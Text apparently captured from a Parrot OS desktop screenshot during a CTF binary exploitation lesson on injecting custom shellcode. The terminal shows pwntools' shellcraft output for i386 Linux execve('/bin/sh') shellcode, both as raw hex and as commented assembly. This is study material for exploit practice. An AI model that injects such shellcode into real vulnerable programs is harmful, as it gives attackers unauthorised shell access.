 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
└──╼ $shellcraft i386.linux.sh
6a68682f2f2f73682f62696e89e368010101018134247269010131c9516a045901e15189e131d26a0b58cd80
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $shellcraft i386.linux.sh -f a
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $
SECURITY OVERRIDE
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [server.c - VSCodium] [Ghidra: server] [CodeBrowser: server:/...